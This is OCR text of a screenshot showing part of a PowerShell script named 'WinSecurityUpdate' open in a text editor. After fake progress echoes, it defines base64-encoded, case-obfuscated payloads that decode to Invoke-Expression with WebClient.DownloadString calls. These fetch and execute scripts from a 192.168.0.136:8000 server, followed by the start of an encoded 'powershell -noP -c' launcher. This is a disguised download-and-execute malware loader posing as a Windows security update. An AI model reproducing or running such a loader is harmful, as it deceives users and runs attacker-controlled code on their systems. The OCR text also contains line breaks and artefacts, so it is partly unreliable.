 1 2 3 4 43% 8:45
~/Desktop/WinSecurityUpdate - Mousepad
Minimize all open windows and show the desktop
File Edit Search View Document Help
12 echo "[*]"
13 start-sleep -s 1
14 echo "[*]"
15 start-sleep -s 1
16 echo "[*]"
17
18 #$a1 =
"SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4L-
jAuMTM2OjgwMDAvYTEnKQ=="
19 #$r1 =
"SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4L-
jAuMTM2OjgwMDAvcjEnKQ=="
20
21 $a1 =
"SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4L-
jAuMTM2OjgwMDAvYTEnKQ=="
22 $r1 =
"SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8xOTIuMTY4L-
jAuMTM2OjgwMDAvcjEnKQ=="
23
24 start-sleep -s 1
25
26 $p1 = "UG9XZVJTaEVMbDs7LW5vUCAtYyAi"